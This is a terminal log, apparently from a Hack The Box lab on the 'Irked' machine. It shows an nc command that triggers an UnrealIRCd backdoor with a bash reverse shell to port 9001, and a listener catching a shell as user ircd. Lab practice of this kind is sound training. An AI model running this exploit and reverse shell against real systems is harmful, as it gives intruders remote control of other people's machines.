 [??]$ echo "AB; bash -c 'bash -i >& /dev/tcp/10.10.14.21/9001 0>&1'"| nc -v 10.10.10.117 8067
10.10.10.117: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.117] 8067 (?) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/irked]
[??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.117] 50881
bash: cannot set terminal process group (632): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$